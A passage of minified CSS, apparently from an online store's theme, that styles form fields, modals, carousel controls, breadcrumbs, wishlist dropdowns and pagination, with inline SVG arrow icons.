.form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.85714rem;display:block;font-family:Karla,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#999;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23999999' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23999999' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:1101px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:1101px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .71429rem;width:50%}}@media (min-width:1101px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:1101px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.78571rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:1101px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:1101px){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#757575;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:1101px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Karla,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #757575;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 